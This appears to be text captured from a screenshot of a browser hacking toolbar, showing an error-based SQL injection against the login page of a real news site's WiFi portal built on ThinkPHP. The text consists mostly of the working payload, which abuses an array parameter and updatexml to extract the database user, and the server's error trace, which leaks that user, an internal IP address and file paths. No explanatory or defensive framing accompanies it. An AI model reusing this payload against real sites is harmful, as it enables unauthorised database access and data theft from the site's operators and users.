 SQL XSS Encryption Encoding Other
Load URL
http://bjwifi.p.ifeng.com/index.php?s=/Home/Wifi/login.html
Split URL
Execute
Enable Post data Enable Referrer
ost data
username[0]=exp&password=11&username[1]==1 and 1=(updatexml(1,concat(0x3a,(select user())),1))
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
':ot_user@10.51.0.162'
错误位置
FILE: /data/ifengsite/htdocs/bjwifi.p.ifeng.com/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 162
TRACE
#0 /data/ifengsite/htdocs/bjwifi.p.ifeng.com/ThinkPHP/Library/Think/Db/Driver.class.php(162): PDOStatement->execute()
#1 /data/ifengsite/htdocs/bjwifi.p.ifeng.com/ThinkPHP/Library/Think/Db/Driver.class.php(910): Think\Db\Driver->query('SELECT *
#2 /data/ifengsite/htdocs/bjwifi.p.ifeng.com/ThinkPHP/Library/Think/Model.class.php(759): Think\Db\Driver->select(Array)
#3 /data/ifengsite/htdocs/bjwifi.p.ifeng.com/Application/User/Model/UcenterMemberModel.class.php(148): Think\Model->find()